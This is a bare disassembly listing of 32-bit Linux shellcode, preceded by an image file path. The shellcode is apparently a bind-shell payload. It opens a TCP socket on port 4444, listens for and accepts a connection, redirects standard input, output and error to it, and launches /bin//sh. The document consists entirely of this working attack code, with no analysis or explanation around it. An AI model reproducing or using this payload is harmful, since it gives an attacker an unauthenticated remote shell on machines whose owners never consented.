 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 5B pop ebx
0x00417010 5E pop esi
0x00417011 52 push edx
0x00417012 680200115C push dword 0x5c110002
0x00417017 6A10 push byte 0x10
0x00417019 51 push ecx
0x0041701a 50 push eax
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 bind
0x00417022 894104 mov [ecx+0x4],eax
0x00417025 B304 mov bl,0x4
0x00417027 B066 mov al,0x66
0x00417029 listen
0x0041702b 43 inc ebx
0x0041702c B066 mov al,0x66
0x0041702e accept
0x00417030 93 xchg eax,ebx
0x00417031 59 pop ecx
0x00417032 6A3F push byte 0x3f
0x00417034 58 pop eax
0x00417035 dup2
0x00417037 49 dec ecx
0x00417038 79F8 jns 0xfffffffa
0x0041703a 682F2F7368 push dword 0x68732f2f
0x0041703f 682F62696E push dword 0x6e69622f
0x00417044 89E3 mov ebx,esp
0x00417046 50 push eax
0x00417047 53 push ebx
0x00417048 89E1 mov ecx,esp
0x0041704a B00B mov al,0xb
0x0041704c execve